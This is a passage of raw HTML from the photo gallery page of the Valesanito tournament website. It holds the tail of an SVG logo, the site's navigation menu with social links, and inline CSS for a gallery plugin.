5.6 8.4 11.1 17 17.9 24.5 9.6-22.9 19.6-45.8 29.3-68.7 7.8-18.1 18.6-34.9 25.2-53.5 9.6-15.7 19.6-31.2 29.4-46.8 13.9-21.2 25.7-43.9 42.7-62.9 1.8 16.9-6.5 32.2-10.2 48.2 19.5-15.3 38.7-31 59.3-44.8 59.5-40 123.8-72.6 190.3-99.4 7.4-2.1 14.2-5.8 21.2-8.9 100.1-36.1 199.1-75.1 296.2-118.6 107.1-48.6 212.5-101.5 313.3-162.2 139-83.7 270.4-181.5 383.8-297.9-19.6 1-39.1 3.8-58.7 3.1zM1027.5 271c-13 3.3-26 6.6-39 9.7-7.3 1.8-14.4 4.4-20.6 8.6-11.2 4.1-21.2 10.6-31.6 16.3-69.6 42.7-133 95-192.8 150.4-36.8 30.5-71.9 63-106.8 95.5-58.6 54.8-115.2 111.7-169.7 170.6-37.9 41-74 83.7-107.4 128.5-2.9 3.8-6.8 6.9-8.9 11.4-2.6 5.7-8 9.4-11.3 14.7-32.3 45.7-62.9 92.6-94.6 138.8-12.8 22.5-26.2 44.8-38.7 67.4 9.7 7.4 19.7 14.5 30.1 20.9 31.2 19 63.6 36.3 97.8 49.1 36.9 14.4 74 28.2 111 42.3 13 2.7 26.2 4.9 39.3 7.3 5.9 1.3 12 4.4 18.1 2.5l195-54.9c12.3-3.6 25-6.3 36.8-11.6 85.9-35 171.8-70 257.6-105 75.1-29.9 150.7-58.5 226.1-87.8 12-3.9 22.3-11.4 33.3-17.6 38.1-22.6 76.4-45 114.5-67.6-2.4-17.4-4.6-34.8-7.1-52.2-2.2-14.2-4.7-28.4-7-42.5-5.3-24.7-14.1-48.4-19.5-73-5.5-16.9-10.3-33.9-16.1-50.6-41 16.1-81 35-119.7 56.3-63.8 36.1-124.1 80.1-171.5 136.4-24.4 43.5-41.6 90.4-61.9 135.9-1 3.1-3.4 6.4-2.4 9.7-4.9 4.6-9.6 9.3-14.2 14.2-15.5-23.4-30.6-46.9-45.9-70.4 28.8-57 58.2-113.8 87-170.9 6.3-20.1 12-40.6 20.8-59.8 25.9-57.6 61.6-110.9 105-156.8 44.1-48.1 87.9-96.3 132.1-144.3-5-6.6-6.1-15.1-9.2-22.7-12.6-34.7-31.6-69-62.6-90.4-26.5-16.8-59.1-17.3-89.4-16.2-19 1.3-38.2 2.6-56.6 7.8zm338.1 444.6c1.3 8.6 2.6 17.5 6.5 25.4 0 3.4.2 6.8.9 10.1 4.6 22.8 8.8 45.7 13.3 68.6 1.3 6.2 1.8 12.6 4.2 18.5 4.4-10.2 9.6-20.2 13.3-30.7-.4-10.3-2.3-20.4-3.1-30.7 8.7 14.8 16.3 30.2 24.7 45.2-.1 5.4 1.7 11-.4 16.3-4.3 12-13.8 21.1-23.1 29.4-19.9 17.1-42.4 30.8-65.1 44-32.4 18.5-65.7 35.3-99.4 51.4-71.1 28.5-142.4 56.5-213.5 84.8-4.1 1.8-7.8 4.5-11.9 6.2-93.6 37.5-187 75.4-280.6 112.8-68.5 20.4-137.2 40.3-205.7 60.4-7.7 1.1-15.5 1.7-23.1 3.5-.4.8-1.1 2.5-1.5 3.3-16.6-2.7-33.3-5.2-49.3-10.8-27.9-10-55.8-19.8-83.7-29.7-34.4-12.5-69.3-24.3-101.8-41.4-28.7-14.6-56.8-30.9-81.1-52.1-3.7-3.3-9-4.1-12.6-7.6-13.7-11.7-27.1-24.2-37.2-39.3-5.8-9-10.7-19.3-10.4-30.2 5.7-16.3 12.8-32 18.9-48.1 2.8-8.3 10-14.1 16.9-19 9-6.6 20.5-3.1 30.8-3.8-2.4 2-4.7 4-7 6-7.1 2.8-10.7 10.3-15.7 15.7-7.1 7.2-8.4 17.5-11.9 26.6-1.9 6-5.1 12.3-3.3 18.8 3.8 18.7 17.4 33.4 31.1 45.8 16.7-26.4 33.5-52.9 50.2-79.3 13.2-21.4 27.6-42.1 39.9-64C283 911.4 290 900 297 889c-44.2 10-88.4 20.3-132.6 30.6-6.7 1.5-14.3-.4-20.3 3.6-8.7 5-18.5 8.2-26.6 14.3-29.8 15.7-47.7 50.2-45.2 83.5 4.9 28 10.4 56 14.9 84 1.8 22.5 7.3 44.5 9 67-3.9 23.7-8.6 47.3-12.7 71-.4 3.6-2.3 6.6-4.5 9.3-4.9 17.9-10.4 35.7-14 53.9-1.7 7.1-3.5 14.3-3.5 21.7.9 12.9 6.4 25 13.5 35.7 16.3 23.6 39.4 41.6 62.6 58 60.3 41.4 128.1 69.6 194.3 100 14 6.8 29.1 11 43.7 16.3 23.1 7.9 46.2 16 69.3 23.9 9.5 3.2 19 6.4 28.5 9.5 5.3 1.9 11.1 1.4 16.4-.5 15.6-5.4 31.4-10.4 47-15.8 36.1-9.4 72.1-19.1 108.1-28.5 16-4 31.5-9.7 47.3-14.6 91.8-29.8 183.6-59.6 275.5-89.3 35.4-11.8 71.2-22.3 106.1-35.4 81.2-29.4 162.4-58.9 243.6-88.3 17.8-6 34.5-14.8 51.3-23.1 42.7-21.8 84.8-46.5 118.8-80.7 22.5-23.1 41.6-52.3 43.5-85.3-.5-13.3-1.8-26.7-3.6-39.9-4.2-20.9-11.6-41.8-16.6-62.8-10.9-24.1-26.3-45.9-39.5-68.8-19 20.9-37.2 42.5-56.4 63-46.1 27.3-93.1 53.2-139.4 80.1-11.9 7.5-26 10.1-39.1 15-10.8 3-21.2 8.6-32.6 8.7 21.9-11.7 44.7-22 64.9-36.7l86.1-58.8c23-16.4 48-30.4 67.8-50.8 29.8-29.1 49.8-68.3 55.3-109.7 1.5-9 .2-18.3.7-27.4.5-26.6-5.3-54.7-22.9-75.4-10.3-12.8-25.3-20.5-40.6-25.7-16.1-5.2-33-5-49.5-5z"/><path fill="#9A1B1F" d="M2268.3 28.4c19.6.6 39.1-2.1 58.7-3-113.4 116.4-244.8 214.2-383.8 297.9-100.8 60.8-206.2 113.7-313.3 162.3-97.1 43.5-196.1 82.5-296.2 118.6-7 3.2-13.8 6.8-21.2 8.9-66.5 26.8-130.8 59.4-190.3 99.4-20.6 13.8-39.8 29.5-59.3 44.8 3.7-16 12-31.3 10.2-48.2-17 19-28.8 41.7-42.7 62.9-9.7 15.6-19.8 31.1-29.4 46.8-6.6 18.6-17.4 35.4-25.2 53.5-9.7 22.9-19.7 45.7-29.3 68.7-6.8-7.5-12.2-16.1-17.9-24.5 27.7-49.2 55-98.6 82.6-147.8 23.6-31.5 46.1-63.9 69.4-95.6 43-52.7 91.5-100.6 142.5-145.4 55.2-48.9 113.9-93.8 174.2-136.1 32.2-23.9 66.1-45.5 99.9-67.1 62.6-38.8 127.9-73.2 195.1-103.2 46.9-20.8 95.6-37.4 143.9-54.8 10.7-3.5 21.1-8.2 32.2-10.8-30.9 17.3-62.9 32.6-94.3 49-41.6 21.4-83.3 42.7-124.9 64.1-23.1 12.1-47.1 22.7-68.3 38.1-63.8 36.7-126.1 75.9-185.9 118.9-55.9 41.2-110.7 85-155.7 138.3-10.3 13-21.2 25.8-29.1 40.4 23.5-9.1 46-20.6 69.2-30.8 47-21.4 93.9-42.8 140.9-64.2 28.4-12.7 56.3-26.3 85.1-38.1 81.6-34.5 163.2-68.9 244.8-103.4 28.2-11.8 56.6-23.3 83.9-37 71.5-33.5 141.3-70.4 208.7-111.6 49.6-29.9 96.9-63.5 141.9-99.9 19.3-16.1 38.1-32.8 55.9-50.6 12.6-12.5 25.4-25 36.3-39.1-19.8-1.3-39.6.4-59.3-.8l-1.9-.2c17.4-1 35 0 52.6-.4z"/><path fill="#E52525" d="M1992.4 58.4c74.3-14.3 149.5-24.3 225.1-29.3-19.1 21.4-40.2 40.9-61.8 59.7-47.3 41.4-99.7 76.9-154.7 107.3-93.4 52-194.4 93.1-300.7 108.5-39.5 5.3-79.8 9.1-119.4 2.3 21.2-15.4 45.2-26 68.3-38.1 41.6-21.4 83.3-42.7 124.9-64.1 31.4-16.4 63.4-31.7 94.3-49 20.8-8.8 42.6-14.8 63.8-22.5 36.1-12.3 72.1-24.6 108.1-36.8 31.1-9.9 62.5-18.9 93.5-29-11.8-.7-23.1 3.2-34.5 5.5-73 16.4-145.7 34.3-217.8 54.1-79.4 22.3-158 48.6-233 83.3-20.2 8.9-39.8 19.3-59.7 28.9 15.3-27.3 39.4-48.5 64-67.3 12.3-9.7 26.1-17.2 38.8-26.4 20.1-9.3 41.3-16.2 62.1-23.7 77.9-27.2 157.8-47.9 238.7-63.4z"/><path d="M2217.5 29.1c19.7 1.2 39.6-.5 59.3.8-10.9 14.1-23.7 26.6-36.3 39.1-17.8 17.8-36.6 34.5-55.9 50.6-45 36.5-92.3 70-141.9 99.9-67.4 41.1-137.2 78-208.7 111.6-27.3 13.8-55.7 25.2-83.9 37-81.5 34.5-163.2 68.9-244.8 103.4-28.7 11.8-56.7 25.4-85.1 38.1-47 21.4-94 42.8-140.9 64.2-23.1 10.1-45.6 21.7-69.2 30.8 7.9-14.7 18.8-27.4 29.1-40.4 45-53.3 99.8-97.1 155.7-138.3 59.7-43 122.1-82.2 185.9-118.9 39.6 6.7 79.9 3 119.4-2.3 106.4-15.4 207.3-56.5 300.7-108.5 55-30.4 107.3-66 154.7-107.3 21.7-18.9 42.8-38.4 61.9-59.8zm-558.4 129.1c10.8-4.2 21.4-9.4 32.6-12.7-12.6 9.2-26.5 16.7-38.8 26.4-24.6 18.8-48.7 39.9-64 67.3-56.9 36.4-114.5 71.9-171.7 108-61.3 37.3-118.6 80.6-174 126.1-60.4 50.7-118 105.1-168.1 166.1-12.6 16.1-25.8 31.7-39.3 47 20.6-30.8 42.3-60.8 63.3-91.3 6.5-8.9 12.2-18.5 19.5-26.9 42-45.9 83.9-91.9 125.9-137.9 30.5-35.7 67.6-64.9 105.6-92.1 35.6-24.6 69.7-51.5 106.9-73.7 31.4-20.3 64.1-38.5 97.1-56 33.9-19.1 69.6-34.4 105-50.3z" fill="#CB2026"/><path fill="#5FBC5B" d="M1027.5 271c18.4-5.2 37.6-6.5 56.6-7.9 30.3-1.1 62.9-.6 89.4 16.2 31 21.4 50 55.7 62.6 90.4 3.1 7.6 4.2 16.1 9.2 22.7-44.2 48-88 96.2-132.1 144.3-43.5 45.9-79.1 99.1-105 156.8-8.8 19.2-14.5 39.7-20.8 59.8-28.8 57-58.1 113.8-87 170.9 15.3 23.5 30.4 47.1 45.9 70.4 4.7-4.8 9.3-9.6 14.2-14.2 3 8.2 6.2 16.3 10.7 23.7 17.3-31.1 33.6-62.7 50.8-93.8 11.2-19 22.2-38.1 33.6-56.9 10.8-.2 21.8.9 32.4-1.6 42.9-9.7 85.9-19.1 128.9-28.7 8.9-2.1 18.2-3.3 26.6-7.1 36-16.7 71.8-34.1 108.1-50.4 2.3 14.2 4.8 28.3 7 42.5-28.2 20.3-56.5 40.5-86.3 58.5-54.7 33.7-112 63.1-170.6 89.5-68.7 31-139 58.6-210.1 83.6-128.8 46.2-261 83.3-395.4 108.7-1.1-.7-3.3-2-4.4-2.6 14.7-58.4 30.3-116.5 45.3-174.8 23.7-76.6 53.8-151 88.5-223.3 15.1-33.1 32.9-64.9 50.5-96.7 14.4-26.1 30.7-51.1 46.4-76.5C756.7 519 794.2 465 836.4 414.8c20.2-23.3 40.5-46.7 63.8-66.9 18-15.6 34.3-33 53.7-46.9 5-3.5 9.5-7.5 13.9-11.7 6.2-4.1 13.4-6.8 20.6-8.6 13.1-3.1 26.1-6.4 39.1-9.7zm-17.3 72c-24 18.8-46.5 39.5-66.7 62.2-30.7 34.2-59.1 70.4-84.6 108.7-76.5 112.3-140 233.7-186.7 361.4-14 37.5-26.4 75.5-36.7 114.1 5.1-2.7 8.3-7.7 12-11.9 79.9-92.8 159.7-185.6 239.6-278.4 11.9-13.2 21.6-28.1 32.1-42.4 46.7-64.7 93.2-129.5 139.9-194.3 12.3-17.9 26.3-34.7 37-53.8 21.4-36.2 43.7-72 64.7-108.4-16.3 1-32.1-4.9-48.4-2.9-38 3.8-72.4 22.9-102.2 45.7zM1450 881.5c10.2-9.9 18.5-21.5 27.6-32.4-5.5 41.4-25.4 80.6-55.3 109.7-19.8 20.4-44.8 34.5-67.8 50.8l-86.1 58.8c-20.1 14.7-43 25-64.9 36.7-1.2.5-2.4 1-3.5 1.5 1.2.5 3.5 1.6 4.7 2.1-51.3 27.6-102.7 55-154.1 82.6-9.8 5.8-20.5 10-29.7 16.7 26.5-4.3 52.6-10.9 78.9-16.2 28.1-6.2 56.4-11.6 84.5-18.2 39.7-12.6 79.3-25.1 119-37.7 28.8-8.3 56.6-20.1 83.5-33.3 40.8-19.7 80.8-43.9 110.1-79.2 4.2-5.7 8.5-11.4 13.6-16.3 5 21 12.5 41.8 16.6 62.8-16.4 23.3-31.4 47.7-47.2 71.4-5.5 7.8-9.3 17.4-17.8 22.6-35.5 22.8-70.9 46-106.4 68.9-8.7 5.6-17.1 12-27 15.4-76.2 28.4-151.7 58.8-228.7 85.2-78.8 27.4-156.9 56.5-236.4 82-64.1 21.2-128.4 42.1-192.5 63.3-12.1 3.9-24.7 6-37 8.9-38.2 8.4-76.4 16.7-114.6 25.2-1.4-13.5-4.7-27.1-2.4-40.6 4-24.7 7.5-49.4 11.6-74.1 2.1-11.6-1.5-23.1-3.2-34.6-3.7-19.9-5-40.1-7.4-60.1-1.3-11-2.3-22-2.7-33-18.2.5-36.1 4.7-54.2 5.9-11.6-.5-22.7-4.6-34.1-6.8 1.8-9.6 3.7-19.4 8.5-28 3.8-7 10-12.4 15.7-17.9 16 5.6 32.7 8.1 49.3 10.8.4-.8 1.1-2.5 1.5-3.3 7.6-1.7 15.4-2.3 23.1-3.5-6.2 13.1-10 27.3-9.7 41.9 50.4-13.4 100.6-27.5 150.9-41.2 11.9-3.4 24-6.1 35.7-10.3 112.8-41.6 225.8-82.8 338.5-124.5 82.7-36.1 165.1-72.7 247.7-109 21.4-10 44-17.7 64-30.5 35.1-21.2 68.9-44 97.7-72.5z"/><path d="M936.3 305.6c10.4-5.7 20.4-12.2 31.6-16.3-4.4 4.1-9 8.2-13.9 11.7-19.4 13.9-35.7 31.4-53.7 46.9-23.3 20.3-43.6 43.7-63.8 66.9-42.3 50.2-79.8 104.2-114.2 160-15.6 25.4-32 50.3-46.4 76.5-17.6 31.8-35.4 63.6-50.5 96.7-34.7 72.2-64.8 146.7-88.5 223.3-15 58.3-30.6 116.4-45.3 174.8-13.4-3.1-25.4-9.7-38.2-14.2 4.6-30.4 12.5-60.3 18.1-90.5 7.9-37.1 14.8-74.5 26.7-110.6 14.6-49.7 32.5-98.4 53.4-145.9 9.6-23.3 22.5-45.1 32.4-68.3 10-20.1 19.8-40.5 30.3-60.4 9.9-17.2 17.8-35.4 27.8-52.5 17.9-31.5 34.9-63.6 56.2-93 9-11.7 19.5-22.2 28.9-33.5 6.1-6.4 12.1-13 16.2-20.9 59.9-55.7 123.2-108 192.9-150.7zm478.4 695.7c19.2-20.6 37.5-42.1 56.4-63 13.2 22.9 28.6 44.7 39.5 68.8-5.2 4.9-9.4 10.6-13.6 16.3-29.3 35.3-69.3 59.5-110.1 79.2-26.9 13.2-54.6 25-83.5 33.3-39.6 12.7-79.3 25.2-119 37.7-28 6.6-56.4 12-84.5 18.2-26.3 5.3-52.4 11.9-78.9 16.2 9.2-6.7 19.9-11 29.7-16.7 51.4-27.6 102.8-55 154.1-82.6-1.2-.5-3.5-1.6-4.7-2.1 1.1-.5 2.3-1 3.5-1.5 11.4-.1 21.8-5.7 32.6-8.7 13.1-4.9 27.2-7.5 39.1-15 46.4-26.9 93.3-52.9 139.4-80.1zm-987.1 267.9c11.4 2.3 22.5 6.3 34.1 6.8 18.1-1.2 36-5.3 54.2-5.9.4 11.1 1.3 22.1 2.7 33 2.4 20.1 3.6 40.3 7.4 60.1 1.7 11.4 5.3 22.9 3.2 34.6-4.2 24.6-7.6 49.4-11.6 74.1-2.4 13.6 1 27.1 2.4 40.6-8.6 2.1-17.2 4.4-25.9 5.9-7.4 1.6-14.8-.6-22.1-2.1-12.2-2.7-24.6-4.6-36.7-7.7 5.3-21.4 10.9-42.6 15.3-64.2 2.2-12.1 7.4-24.5 3.7-36.8-9.8-37.9-17.3-76.4-24.9-114.8-1.7-7.7-1.5-15.7-1.8-23.6z" fill="#44A848"/><path d="M1010.2 343c29.7-22.8 64.2-41.9 102-45.6 16.3-2.1 32.1 3.9 48.4 2.9-21 36.5-43.3 72.2-64.7 108.4-10.6 19.1-24.6 35.9-37 53.8-46.7 64.7-93.2 129.5-139.9 194.3-10.4 14.3-20.2 29.2-32.1 42.4C807 792 727.2 884.8 647.3 977.6c-3.7 4.2-6.9 9.2-12 11.9 10.3-38.6 22.7-76.7 36.7-114.1C718.6 747.7 782.1 626.3 858.7 514c25.5-38.2 54-74.5 84.6-108.7 20.5-22.8 43-43.5 66.9-62.3zm355.4 372.6c16.5 0 33.3-.2 49.2 5 15.3 5.1 30.3 12.9 40.6 25.7 17.6 20.7 23.4 48.8 22.9 75.4-.4 9.1.8 18.4-.7 27.4-9.1 10.9-17.4 22.5-27.6 32.4-28.8 28.6-62.6 51.3-97.2 72.2-20 12.8-42.6 20.5-64 30.5-82.6 36.3-165 72.9-247.7 109-112.8 41.7-225.7 82.9-338.5 124.5-11.7 4.2-23.8 6.9-35.7 10.3-50.3 13.8-100.5 27.9-150.9 41.2-.3-14.6 3.6-28.8 9.7-41.9 68.6-20.1 137.3-40 205.7-60.4 93.6-37.4 187.1-75.3 280.6-112.8 4.1-1.7 7.8-4.4 11.9-6.2 71.2-28.3 142.4-56.4 213.5-84.8 33.7-16.1 67-32.9 99.4-51.4 22.6-13.2 45.1-26.9 65.1-44 9.3-8.3 18.8-17.4 23.1-29.4 2.1-5.3.4-10.9.4-16.3.9-4.8 2.1-9.6 3.3-14.4-7.4-14.9-14.9-29.7-22.2-44.6-3.4-7.5-12.2-9.6-18.5-14-5-3.4-11.6-3.8-16-8.1-3.8-7.9-5-16.7-6.4-25.3z" fill="#85C776"/><path fill="#399D47" d="M636.6 551.5c35-32.5 70.1-65 106.8-95.5-4.1 7.9-10.1 14.5-16.2 20.9-9.5 11.3-19.9 21.8-28.9 33.5-21.3 29.4-38.3 61.5-56.2 93-9.9 17.1-17.9 35.4-27.8 52.5-10.5 19.9-20.3 40.2-30.3 60.4-9.9 23.2-22.8 45-32.4 68.3-20.8 47.4-38.8 96.2-53.4 145.9-12 36.1-18.8 73.5-26.7 110.6-5.6 30.3-13.6 60.1-18.1 90.5l-1.4-.4c-26-8.3-51.6-18.2-77.4-27.1-13-5-26.8-8.3-38.9-15.4-17-9.8-34.1-19.6-51.1-29.3-6.7-3.9-14.5-7-18.8-13.8-6.9-10.2-14.2-20.1-20.8-30.4 31.7-46.2 62.3-93.1 94.6-138.8 3.3-5.3 8.6-9 11.3-14.7 2.1-4.5 6-7.5 8.9-11.4 33.4-44.8 69.5-87.5 107.4-128.5 54.3-58.6 110.9-115.5 169.4-170.3z"/><g fill="#2D8F44"><path d="M1196.2 698.3c38.6-21.3 78.6-40.1 119.7-56.3 5.8 16.7 10.7 33.8 16.1 50.6 5.4 24.6 14.2 48.4 19.5 73-36.3 16.3-72 33.6-108.1 50.4-8.4 3.8-17.7 5-26.6 7.1-43 9.6-85.9 19-128.9 28.7-10.6 2.4-21.6 1.3-32.4 1.6-11.5 18.8-22.4 38-33.6 56.9-17.3 31.1-33.6 62.7-50.8 93.8-4.5-7.5-7.7-15.6-10.7-23.7-1-3.4 1.4-6.6 2.4-9.7 20.3-45.4 37.5-92.4 61.9-135.9 47.3-56.4 107.7-100.4 171.5-136.5zm176 42.7c4.4 4.3 11 4.6 16 8.1 6.3 4.3 15.1 6.5 18.5 14 7.4 14.9 14.8 29.7 22.2 44.6-1.2 4.8-2.4 9.5-3.3 14.4-8.4-15-16-30.4-24.7-45.2.7 10.3 2.7 20.4 3.1 30.7-3.7 10.5-8.9 20.5-13.3 30.7-2.5-5.9-2.9-12.3-4.2-18.5-4.5-22.9-8.7-45.8-13.3-68.6-.9-3.4-1-6.8-1-10.2z"/><path d="M1272.1 866.8c29.8-18 58.1-38.2 86.3-58.5 2.5 17.4 4.6 34.8 7.1 52.2-38.1 22.7-76.3 45.1-114.5 67.6-10.9 6.2-21.2 13.6-33.3 17.6-75.3 29.3-150.9 58-226.1 87.8-85.9 35-171.8 69.9-257.6 105-11.8 5.3-24.4 7.9-36.8 11.6-65 18.3-130 36.5-195 54.9-6.1 1.8-12.2-1.3-18.1-2.5 2.7-18.8 5.3-37.6 7.4-56.5 1.1.6 3.3 2 4.4 2.6 134.5-25.4 266.6-62.5 395.4-108.7 71.1-25 141.4-52.6 210.1-83.6 58.7-26.4 116-55.8 170.7-89.5zM214 946.7c20.4-8.2 40.3-17.6 60.9-25-12.4 21.9-26.7 42.6-39.9 64-16.7 26.4-33.5 52.8-50.2 79.3-13.8-12.3-27.3-27-31.1-45.8-1.9-6.5 1.3-12.7 3.3-18.8 3.4-9.1 4.8-19.4 11.9-26.6 5-5.4 8.6-12.9 15.7-15.7 10.5-1.5 19.6-7.6 29.4-11.4z"/><path d="M72.4 1020.9c-2.5-33.4 15.4-67.8 45.2-83.5-14.9 18.1-31.5 38.3-31.3 63.1 4.5 17.2 11.9 33.6 17.2 50.6 3.6 12.5 12.1 22.4 19 33.1 6.2 9.1 11.4 19.4 20.7 25.7 17.6 12.6 33.6 27.6 52.7 37.9 46.9 29 96 54.3 144.3 81.1 28.9 13.9 58.2 26.9 87.3 40.3.3 7.9.2 15.9 1.6 23.7 7.6 38.4 15.1 76.9 24.9 114.8 3.7 12.3-1.5 24.7-3.7 36.8-4.4 21.6-10 42.8-15.3 64.2l-1.2-.4c-22.7-8.1-45-17.1-67.5-25.5-28.6-10.3-55.2-25.3-82.8-38-43.1-20.1-84.9-42.6-127.3-64.2-23.8-12.3-49-23.4-68.3-42.6-9.6-9.1-17-20.3-22.9-32.1 3.6-18.1 9.1-36 14-53.9 24.2 26.5 56.5 43.5 88.5 58.7 19.9 9 40.1 17.5 60.9 24.4-15.1-16-30.7-31.6-44.2-49-43-54.1-73.4-116.8-97.1-181.3-4.3-27.9-9.9-55.8-14.7-83.9zm1407.7 120.3c15.9-23.7 30.8-48.1 47.2-71.4 1.8 13.2 3.2 26.6 3.6 39.9-1.9 33-21 62.2-43.5 85.3-34 34.2-76.1 58.9-118.8 80.7-16.8 8.3-33.5 17.2-51.3 23.1-81.2 29.4-162.4 58.9-243.6 88.3-34.9 13.1-70.7 23.6-106.1 35.4-91.8 29.8-183.6 59.6-275.5 89.3-15.7 4.9-31.2 10.6-47.3 14.6-36 9.5-72 19.1-108.1 28.5-6.6-13.7-13.1-27.6-17.1-42.3 38.2-8.5 76.4-16.8 114.6-25.2 12.4-2.9 24.9-4.9 37-8.9 64.1-21.2 128.3-42.2 192.5-63.3 79.4-25.5 157.6-54.6 236.4-82 77-26.4 152.4-56.8 228.7-85.2 9.9-3.4 18.3-9.7 27-15.4 35.5-22.9 70.9-46.1 106.4-68.9 8.5-5.2 12.3-14.7 17.9-22.5z"/></g><path fill="#50B44C" d="M164.5 919.5C208.7 909.3 252.8 899 297 889c-7 11.1-13.9 22.5-22.1 32.7-20.7 7.4-40.6 16.8-60.9 25-9.8 3.8-18.9 9.8-29.5 11.4 2.3-2.1 4.7-4 7-6-10.2.7-21.8-2.7-30.8 3.8-6.9 4.9-14.1 10.7-16.9 19-6.1 16.1-13.2 31.9-18.9 48.1-.2 10.9 4.7 21.2 10.4 30.2 10 15.1 23.4 27.6 37.2 39.3 3.6 3.4 8.9 4.2 12.6 7.6 24.4 21.1 52.5 37.5 81.1 52.1 32.5 17.1 67.4 28.9 101.8 41.4 27.9 9.9 55.8 19.7 83.7 29.7-5.7 5.5-11.9 10.8-15.7 17.9-4.9 8.6-6.7 18.4-8.5 28-29.1-13.4-58.4-26.4-87.3-40.3-48.2-26.8-97.3-52.1-144.3-81.1-19.2-10.4-35.1-25.3-52.7-37.9-9.4-6.3-14.6-16.6-20.7-25.7-6.8-10.7-15.4-20.7-19-33.1-5.3-17-12.7-33.4-17.2-50.6-.2-24.8 16.3-45 31.3-63.1 8.1-6 17.8-9.3 26.6-14.3 6-4 13.5-2 20.3-3.6z"/><path d="M206.1 1082.8c12.5-22.7 25.9-44.9 38.7-67.4 6.7 10.3 14 20.2 20.8 30.4 4.4 6.8 12.1 9.8 18.8 13.8 17.1 9.7 34.1 19.4 51.1 29.3 12.1 7.1 25.9 10.4 38.9 15.4 25.9 8.9 51.4 18.8 77.4 27.1-1.1 21.4-3.7 42.7-7 63.8-37-14.1-74.1-27.9-111-42.3-34.2-12.8-66.7-30.1-97.8-49.1-10.2-6.5-20.2-13.5-29.9-21zM87.3 1105c23.6 64.5 54.1 127.3 97.1 181.3 13.4 17.5 29.1 33 44.2 49-20.8-6.8-40.9-15.4-60.9-24.4-32-15.2-64.3-32.1-88.5-58.7 2.2-2.7 4.1-5.8 4.5-9.3 4.1-23.7 8.8-47.3 12.7-71-1.8-22.4-7.3-44.5-9.1-66.9zm-25.7 222.9c.1-7.4 1.9-14.6 3.5-21.7 5.9 11.8 13.3 23 22.9 32.1 19.3 19.2 44.5 30.2 68.3 42.6 42.3 21.6 84.2 44 127.3 64.2 27.6 12.7 54.1 27.7 82.8 38 22.6 8.4 44.9 17.4 67.5 25.5 4.8 17.6 4.8 36.1 11.1 53.3-23.1-7.9-46.2-15.9-69.3-23.9-14.6-5.3-29.7-9.5-43.7-16.3-66.1-30.5-134-58.6-194.3-100-23.3-16.4-46.3-34.3-62.6-58-7.1-10.8-12.6-22.9-13.5-35.8z" fill="#146B36"/><path d="M452 1131.4l1.4.4c12.8 4.5 24.9 11.1 38.2 14.2-2.1 18.9-4.7 37.7-7.4 56.5-13.1-2.4-26.2-4.6-39.3-7.3 3.4-21.2 6-42.5 7.1-63.8zm-18.1 377l1.2.4c12.1 3.1 24.5 5 36.7 7.7 7.3 1.4 14.7 3.7 22.1 2.1 8.7-1.6 17.3-3.8 25.9-5.9 4 14.8 10.5 28.6 17.1 42.3-15.6 5.4-31.4 10.4-47 15.8-5.2 1.9-11.1 2.4-16.4.5-9.5-3.1-19-6.4-28.5-9.5-6.3-17.3-6.4-35.8-11.1-53.4z" fill="#1C773C"/></svg>
        <span class="big-flaged">Valesanito</span>
      </a>

      <div class="col-lg-8 col-sm-12 collapse navbar-collapse justify-content-end" id="navbarSupportedContent">
                    <ul id="menu-menu-principal" class="nav"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-6"><a title="Torneo" href="/#tournament" class="nav-link">Torneo</a></li><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-9"><a title="Noticias" href="http://valesanito.com.ar/about-2/" class="nav-link">Noticias</a></li><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-10"><a title="Auspiciantes" href="#sponsors" class="nav-link">Auspiciantes</a></li><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-11"><a title="Contacto" href="#contact" class="nav-link">Contacto</a></li><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-449 current_page_item  active nav-item nav-item-588"><a title="Galeria de Fotos" href="http://valesanito.com.ar/galeria-de-fotos/" class="nav-link">Galeria de Fotos</a></li><li id="menu-item-31455" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-31455"><a title="&lt;i class=&quot;fab fa-instagram&quot;&gt;&lt;/i&gt;" href="https://www.instagram.com/valesanito/" class="nav-link"><i class="fab fa-instagram"></i></a></li><li id="menu-item-31456" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-31456"><a title="&lt;i class=&quot;fab fa-facebook-f&quot;&gt;&lt;/i&gt;" href="https://www.facebook.com/valesanito/" class="nav-link"><i class="fab fa-facebook-f"></i></a></li><li id="menu-item-31457" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-31457"><a title="&lt;i class=&quot;fab fa-twitter&quot;&gt;&lt;/i&gt;" href="https://twitter.com/Valesanito" class="nav-link"><i class="fab fa-twitter"></i></a></li></ul>
              </div>
    </nav>
  </div>
</header>    <div class="wrap" role="document">
      <div class="content">
        <main class="main">
          
  
    <div class="container">
  <header>
    <h1 class="title big-flaged">Galeria de Fotos</h1>
  </header>
  <div class="entry-content">
    		
<style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails {    width: 1054px;    justify-content: center;            justify-content: center;        margin:0 auto !important;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 350px;        }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(0,0,0, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails 